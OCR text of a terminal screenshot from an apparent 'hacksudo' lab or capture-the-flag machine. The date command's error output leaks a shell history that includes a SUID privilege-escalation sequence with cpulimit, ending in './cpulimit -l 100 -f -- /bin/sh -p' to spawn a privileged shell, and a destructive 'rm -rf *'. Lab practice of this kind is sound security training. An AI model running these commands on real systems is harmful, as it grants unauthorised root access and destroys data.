 Activities Terminal Mon 22:17
Home
hacksudo@hacksudo: ~
File Edit View Search Terminal Help
date: invalid date ‘cp vars.example vars’
date: invalid date ‘nano vars’
date: invalid date ‘cd ..’
date: invalid date ‘ld’
date: invalid date ‘ld’
date: invalid date ‘ls’
date: invalid date ‘rm -rf *’
date: invalid date ‘ls’
date: invalid date ‘apt install cpulimit’
date: invalid date ‘which cpulimit’
date: invalid date ‘cd /home/hacksudo/’
date: invalid date ‘ls’
date: invalid date ‘cd Downloads/’
date: invalid date ‘ls’
date: invalid date ‘cp /usr/bin/cpulimit .’
date: invalid date ‘ls’
date: invalid date ‘./cpulimit ’
date: invalid date ‘su hacksudo’
date: invalid date ‘chmod u=s /home/hacksudo/Downloads/cpulimit ’
date: invalid date ‘./cpulimit -l 100 -f -- /bin/sh -p’
date: invalid date ‘su hacksudo’
date: invalid date ‘cd ..’
date: invalid date ‘cd..’
date: invalid date ‘cd ..’